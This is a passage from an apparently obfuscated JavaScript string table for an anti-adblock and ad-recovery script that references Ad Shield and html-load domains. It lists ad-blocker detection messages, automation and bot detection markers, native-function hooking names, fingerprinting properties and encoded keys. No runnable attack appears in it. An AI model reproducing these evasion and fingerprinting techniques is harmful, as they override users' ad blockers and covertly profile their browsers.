,'issue','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','monitoring','eventType','toString','_fa_','[<length-percentage>|left|center|right]#','getComponents','getLastListNode','constructor','isElementDisplayNone','kueezrtb.com','botKind','exclusionRules','kayzen.io','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','windowSize','gamezop.com','Element_tagName',']-token','getLocationRange','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','term','ltr|rtl','numeric-only|allow-keywords','Window_setTimeout','miter|round|bevel','document_getElementById','HTMLTableSectionElement','https://www.google.com','Condition','blocked_filters','webkitTemporaryStorage','low','last_bfa_at','c3ZtbQ==','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<empty\x20string>','sectionChange','PTZhMEc+UE9vMzdudj94JjFgXTJ0','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','currentScript','code','language','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','mgid.com','dataset','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','shardingIndex','<?lit$','[first|last]?\x20baseline','wechat','adsdk.microsoft.com','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','<bg-position>#','none|<track-list>|<auto-track-list>','text-ad','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','[<length>|<percentage>|auto]{1,4}','ccgateway.net','removeItem','_asClickListeners','selenium-evaluate','auto|<animateable-feature>#','ads-refinery89.adhese.com','<bg-clip>#','getComputedStyle','matchRef','exec','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','/cou/iframe','priority','pos','yandex.ru','clearInterval','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','doubleclick\x5c.net','`\x20in\x20`','MessageEvent_source','replace|add|accumulate','Keyword','exports','[native\x20code]','ads-','buildID','default|menu|tooltip|sheet|none','Selector','decodeUrl','https://btlr.sharethrough.com/universal/v1','yahoo-mail-v1','`\x20structure\x20definition','OutOfPageFormat','autoRecovery','getContext','[auto?\x20[none|<length>]]{1,2}','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','last','admost.com','appendChild','<\x27caret-color\x27>||<\x27caret-shape\x27>','invalid\x20url\x20(anchor\x20href\x20set):\x20','fmget_targets','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','frames','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','iterations','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','Document_getElementById','sunderlandecho.com','cootlogix.com','isTargetUrl','none|<single-transition-property>#','getAdUnitPath','keys','[-token','log','fo2nsdf','protectCss','_as_prehooked_functions','privacymanager.io','<forgiving-selector-list>','setPrototypeOf','<div\x20class=\x22','walk','getAdserverTargeting','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','matched','pubmatic.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','microad.net','forEachRight','doubleverify.com','create','<composite-style>#','auto|never|always','adtelligent.com','placeholder-slot','<\x27max-block-size\x27>','read-only|read-write|read-write-plaintext-only','documentElementKeys','none|all','atan(\x20<calc-sum>\x20)','nextNonWsCode','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','<angle>','amazon-adsystem.com','eachMapping','import','tpc.googlesyndication.com','freeze','form','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','timeout','ad-delivery.net','default|none','callPhantom','<hex-color>|<absolute-color-function>|<named-color>|transparent','list','base','whale','tokens','doctype','copyScriptElement','reserved1','Bad\x20value\x20for\x20`','<color>&&<color-stop-angle>?','<\x27flex-grow\x27>','aswift','https://onetag-sys.com/prebid-request','<length>|auto','reduce','protocol','pipeThrough','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','HTMLIFrameElement_src','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','HTMLAnchorElement_hash','navigator.connection\x20is\x20undefined','Document_referrer','isSleipnir','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','findWsEnd','1.9.1','auto|always|avoid|left|right|recto|verso','\x20\x20\x20\x20','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','WebGLRenderingContext\x20is\x20null','[object\x20Intl]','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','contentsfeed.com','freestar','symbol','\x22inventories\x22','lookupType','DOMParser_parseFromString','https://securepubads.g.doubleclick.net/tag/js/gpt.js','onmessage','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','whatcardev.haymarket.com','<\x27border-top-color\x27>{1,2}','sendBeacon','.workers.dev','MessageEvent_data','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','https://prg.smartadserver.com/prebid/v1','script_onerror','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Comma','auto|<string>','none|auto|[<string>\x20<string>]+','normal|<try-size>','<\x27border-bottom-left-radius\x27>','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','getAttribute','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','<time>#','supports(','deg','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','x-frame-width','use','<wq-name>|<ns-prefix>?\x20\x27*\x27','adsbygoogle','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','blocking_ads','auto-add|add(\x20<integer>\x20)|<integer>','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','left|right|none|inline-start|inline-end','baseURI','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','phantomjs','https://aax.amazon-adsystem.com/e/dtb/bid','__driver_evaluate','<\x27border-width\x27>','indiatimes.com','auto|isolate','webgl','isVisible','as_handler_set','auto|<length>','keepOriginalAcceptableAds','<blend-mode>#','HTMLAnchorElement_host','gpt-nextmillennium','is_blocking_ads','gcprivacy.com','revert-layer','toISOString','requestNonPersonalizedAds','[auto|<length-percentage>]{1,2}','toggle','#as_domain','connection','HTMLAnchorElement_attributionSrc','__gpp','https://fastlane.rubiconproject.com/a/api/fastlane.json','hashchange','className','none|<image>|<mask-source>','[full-width|proportional-width]','__prehooked','entries','insertAdjacentHTML','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','Event_stopImmediatePropagation','WebKitMediaKeys','gw.geoedge.be','openx.net','\x0a--','<\x27align-items\x27>\x20<\x27justify-items\x27>?','gpt_','HTMLAnchorElement_ping','visibility','firstCharOffset','<shape-box>|fill-box|stroke-box|view-box','getSlots','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','cmVzZXJ2ZWQyT3V0cHV0','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','channel','securepubads.g.doubleclick.net','adshield_apply','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','normal|<length-percentage>','core-ads','flat|preserve-3d','[<layer-name>#|<layer-name>?]','__as_xhr_processed','originalColumn','Atrule','none|<integer>','12Pknwoz','Too\x20many\x20hex\x20digits','3lift.com','appconsent.io',';\x20Secure','__lastWatirPrompt','googlesyndication\x5c.com','join','element','<length-percentage>|<flex>|min-content|max-content|auto','CSSStyleDeclaration_getPropertyValue','done','<integer>|<length>','RegExp','Identifier,\x20string\x20or\x20comma\x20is\x20expected','gpt-tdn','slotResponseReceived','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','aXJycg==','layer(\x20<layer-name>\x20)','privacy-center.org','<\x27max-inline-size\x27>','title\x20(english\x20only)','appendList','width|height|block|inline|self-block|self-inline','Blocked\x20prebid\x20request\x20for\x20','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','<number>|<dimension>|<ident>|<ratio>','dvb','<length>|thin|medium|thick','<media-query-list>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','getTargetingKeys','validate','pn.ybp.yahoo.com','idRegex','random','/report','IVT\x20detection\x20failed','<geometry-box>#','size','evalLength','hookWindowProperty\x20Error:\x20','mismatchLength','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','getId','<length>|<percentage>|auto','SyntaxMatchError','Identifier\x20is\x20expected\x20but\x20function\x20found','Element_querySelectorAll','slice','r2b2.io','prependList','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','\x20>\x20','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','ignoreInvalidMapping','getSlotId','ivt','mezzomedia','infinite|<number>','lvmin','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','logicieleducatif.fr','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','HTMLAnchorElement_search','server','before\x20doesn\x27t\x20belong\x20to\x20list','clip-path',',\x20height:\x20','border-box|padding-box|content-box','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','https://prebid.trustedstack.com/rtb/trustedstack','<\x27min-height\x27>','neoera-cdn.relevant-digital.com','creativecdn.com','normal||[size|inline-size]','blur(\x20<length>\x20)','<\x27align-self\x27>\x20<\x27justify-self\x27>?','browserKind','<counter()>|<counters()>','fromArray','isInAdIframe','this.href=\x27https://paid.outbrain.com/network/redir','(\x5cs|>)','mediatradecraft.com','\x27.\x27\x20<ident-token>','auto|avoid|avoid-page|avoid-column|avoid-region','equals','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','rotate(\x20[<angle>|<zero>]\x20)','fromEntries','start','<box>|margin-box','asin(\x20<calc-sum>\x20)','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','image-set(\x20<image-set-option>#\x20)','[<age>?\x20<gender>\x20<integer>?]','even','<media-in-parens>\x20[or\x20<media-in-parens>]+','Identifier\x20or\x20parenthesis\x20is\x20expected','auto|smooth','signal','Document_getElementsByClassName','contentWindow','Identifier','high','onerror','window.top.apstag.runtime.callCqWrapper','text_ads','idx','localeCompare','osano_','option\x20domain\x20is\x20invalid','navigator.plugins.length\x20is\x20undefined','HTMLImageElement_srcset','bp_','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','textAd','fminer','onetrust.com','Layer','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','domains','add','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','truvidplayer.com','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','sdkVersion','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','lineItemId','cefsharp','svmax','Invalid\x20base64\x20digit:\x20','unknown','repeat|stretch|round','presage.io','leaderboard','closed','performance','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','recovery_adm_gpt_request','adblock_fingerprint','Multiplier','replaceScriptElementAsync','as_debug','handleEvent','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','HTMLIFrameElement_contentWindow','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','none|element|auto','dump','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','get','quantumdex.io','[clip|ellipsis|<string>]{1,2}','initial|inherit|unset|revert|revert-layer','[object\x20Date]','getSetCookie','ups.analytics.yahoo.com','dvi','connectid.analytics.yahoo.com','<\x27flex-shrink\x27>','rubiconproject.com','ReadableStream','https://m1.openfpcdn.io/botd/v','browserEngineKind','gptFetch','reserved2Input','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','getOutOfPage','adshield-native','url','ApplePayError','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','defaultPrevented','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','INVENTORY_FRAME','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','eatDelim','ins.adsbygoogle','auto|never|always|<absolute-size>|<length>','supplierId','https://consent.programme-tv.net','Module','[contain|none|auto]{1,2}','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[above|below|right|left]?\x20<length>?\x20<image>?','Performance.network','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','_serializeMappings','`\x20for\x20','[[auto|<length-percentage>]{1,2}]#','hidden','setProperty','hooked_page','viously.com','createSingleNodeList','Window_open','<\x27align-self\x27>|anchor-center','boolean-expr','option\x20priority\x20is\x20invalid','auto|all|none','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','script-src','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','<dashed-ident>','__fxdriver_evaluate','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<svg-length>','iionads.com','PerformanceEntry_name','https://qa.ad-shield.io','intentiq.com','navigator.appVersion\x20is\x20undefined','unit','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','%%%INV_CODE%%%','none|blink','https://consent.edinburghnews.scotsman.com','createItem','ladsp.com','api.reurl.co.kr','ay.delivery','combinator','auto|touch','flags','HTMLMediaElement','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','any','prev','ima://','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','JSON','Destroying\x20interstitial\x20slots\x20:\x20','protectHtml','/ivt/detect','.pages.dev','Unexpected\x20input','acos(\x20<calc-sum>\x20)','otSDKStub','target=\x22_top\x22','domain','set\x20','triggerCount','normal|auto|<position>','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','adtrafficquality.google','id5-sync.com','newcastleworld.com','normal|sub|super','ric','Block','rest','INTERSTITIAL','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<string>|<image>|<custom-ident>','<time>|none|x-weak|weak|medium|strong|x-strong','fill','none|auto','getOwnPropertyDescriptor','center|start|end|self-start|self-end|flex-start|flex-end','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','skewX(\x20[<angle>|<zero>]\x20)','shift','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','<noscript>','eWJmcQ==','\x0a\x20\x20syntax:\x20','<single-animation-fill-mode>#','linear|radial','traffective','786056gHWKEq','as_inventory_id','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','psts','http://127.0.0.1','Terminate\x20-\x20memory\x20limit\x20threshold','doubleclick.net','<ident-token>|<function-token>\x20<any-value>?\x20)','purpose','<ray()>|<url>|<basic-shape>','onClick','content','createSession','read-only|read-write|write-only','scanSpaces','getBidResponses','ads-partners.coupang.com','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','none|left|right|both|inline-start|inline-end','CSSPrimitiveValue','brave','[class^=\x22div-gpt-ad\x22]','HTMLElement_dataset','isActive','<number>|<angle>','cmVzZXJ2ZWQx','stackadapt.com','normal|bold|<number\x20[1,1000]>','https://securepubads.g.doubleclick.net/gampad/ads','light|dark|<integer\x20[0,∞]>','advertisement-holder','<\x27margin-inline-end\x27>','adnxs.net','<\x27align-content\x27>\x20<\x27justify-content\x27>?','nonzero|evenodd','HTMLIFrameElement','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','chained|none','pubkey','Symbol','<media-query>#','clone','scaleX(\x20[<number>|<percentage>]\x20)','gecko/','webkit','<line-style>','aditude','RegExp_test','none|<length>','none|<string>+','<mf-name>','HTML','as_version','<single-animation-timeline>#','leader(\x20<leader-type>\x20)','DocumentFragment_getElementById','pageview_id','setPAAPIConfigForGPT','webkitResolveLocalFileSystemURL','auto|stable&&both-edges?','as-extra','\x20or\x20hex\x20digit','fetchParams','acceptableAdsBait','HTMLMetaElement_httpEquiv','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','domAutomationController','removeProperty','https://bidder.criteo.com/cdb','additionalHeaders','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','command','important','/translator','<angle-percentage>','PseudoClassSelector','ariaLabel','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','cdn.flashtalking.com','xhr_defer','skin_wrapper','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','start|end|center|justify|distribute','https://html-load.cc','dpi','programme-tv.net','aWQ=','kargo-','generic','Property','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','circle|ellipse','domain\x20switch:\x20no\x20src\x20attribute','<number>|left|center|right|leftwards|rightwards','eventStatus','banner_ad','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','active','dppx','mozInnerScreenX','notifications','Enum','privacy-mgmt.com','https://pagead2.googlesyndication.com/gampad/ads','parent','cache_is_blocking_ads','Group','invert(\x20<number-percentage>\x20)','omid-','internet_explorer','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','getTime','navigator','closest-side|closest-corner|farthest-side|farthest-corner|sides','Hex\x20digit\x20is\x20expected','JSON_parse','setIsTcfNeeded','toStringTag','el.quizlet.com','insert','Document_getElementsByTagName','cdn.confiant-integrations.net','?as-revalidator=','releaseEvents','nightmarejs','tokenStart','dpcm','as_domain','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','generatedLine','http:','innovid.com','<\x27bottom\x27>','marker-end','statusText','<symbol>+','all','adv-space','catch','Wrong\x20value\x20`','call','contrast(\x20[<number-percentage>]\x20)','<span\x20id=\x22banner-','stndz-','none|auto|<percentage>','clickio.com','yandex.com','preload','runBoredpandaMonitor\x20error','anonymous','is_ads_blocked','https://exchange.kueezrtb.com/prebid/multi/','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','normal|<feature-tag-value>#','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','TypeSelector','copy','consumeUntilLeftCurlyBracket','window.parent.parent.confiant.services().onASTAdLoad','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','toArray','(function(){','isNameCharCode','iframe','_phantom','cmVzZXJ2ZWQySW5wdXQ=','top|bottom|block-start|block-end|inline-start|inline-end','content-box|padding-box|border-box|fill-box|stroke-box|view-box','trim','releaseCursor','rotateX(\x20[<angle>|<zero>]\x20)','check','cssRules','getTargeting','https://','adshield-loaded','string-token','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','()\x20{\x20[native\x20code]\x20}','<mask-reference>#','ad.gt','parseString','atrules','https://qa.html-load.com','/npm-monitoring','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','appendScriptElementAsync','document.documentElement\x20is\x20undefined','CAN_content','HTMLFormElement_action','hasAttribute','poster','https://pbs.nextmillmedia.com/openrtb2/auction','<number-percentage>{1,4}&&fill?','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','inventoryId','https://googleads.g.doubleclick.net/pagead/ads','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','podname.com','Field\x20`','<\x27left\x27>','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','as-empty-bidder','tokenEnd','async','state','auto|<anchor-name>','is_acceptable_ads_blocked','https://html-load.com','configIndex','container','lookupOffsetNonSC','coupang','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','firefox_etp_enabled','location','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','googleads.g.doubleclick.net','<font-stretch-absolute>{1,2}','BatteryManager','tagNameFilter','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','banner-','1rx.io','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','HTMLAnchorElement_href','<ns-prefix>?\x20<ident-token>','impactify.media','flux.jp','path','rex','bricks-co.com','Request','HTMLElement_title','include','match','idFilter','some','_file','directives','article','auto|<svg-length>','index','khz','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','click','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','headers','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','\x20requestBids.before\x20hook:\x20','<\x27border-width\x27>||<\x27border-style\x27>||<color>','bind','<integer>|auto','tan(\x20<calc-sum>\x20)','ds.uncn.jp','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','_skipValidation','enjgioijew','postMessage','grippers|none','option\x20sameSite\x20is\x20invalid','basename','SVGElement','replaceChild','cookielaw.org','functionBind','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','url-token','ad-','https://consent.manchesterworld.uk','top','[<length>{2,3}&&<color>?]','write','cooktoria.com','Expect\x20a\x20keyword','https://orbidder.otto.de/bid','UNKNOWN','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','name','https://consent.halifaxcourier.co.uk','https://static.criteo.net/js/ld/publishertag.prebid.js','tagName','method','split',';\x20Partitioned','parseRulePrelude','Unknown\x20type:\x20','ownKeys','<\x27padding-left\x27>{1,2}','getSizes','auto|<custom-ident>','adContainer','__phantomas','none|vertical-to-horizontal','ownerNode','cbidsp','nthChildOf','TopLevelCss','\x22],[class*=\x22','isPropagationStopped','isFirefox','input','scrollTo','cancelAnimationFrame','normal|<percentage>','Expect\x20an\x20apostrophe','scrollX','<url>\x20<decibel>?|none','geb','HTMLLinkElement_as','_isTcfNeeded','String\x20or\x20url()\x20is\x20expected','sameSite','else','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','geoedge.be',';\x20Domain=','readystatechange','Invalid\x20mapping:\x20','tcloaded','auto|<time>','rule','load','clientWidth','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','Expected\x20','cqh','getLocation','charAt','\x22></script></head><body></body></html>','cqmax','none|chained','property','display','\x0a\x20\x20\x20value:\x20','__as_rej','substring','safe','slot_element_id','auto|balance|stable|pretty','always|[anchors-valid||anchors-visible||no-overflow]','not','null','errorTrace\x20signal\x20unexpected\x20behaviour','<!DOCTYPE\x20html>','Operator','modifier','supports','__webdriver_script_func','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','SupportsDeclaration','dable-tdn','lr-tb|rl-tb|tb-rl|lr|rl|tb','setRequestHeader','MediaSettingsRange','Unexpected\x20end\x20of\x20input','cookieless-data.com','leave','insertData','Delim\x20\x22','initial','AdThrive_','<position>#','Rule','<family-name>','ad_unit_path','pw-','_WEBDRIVER_ELEM_CACHE','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpF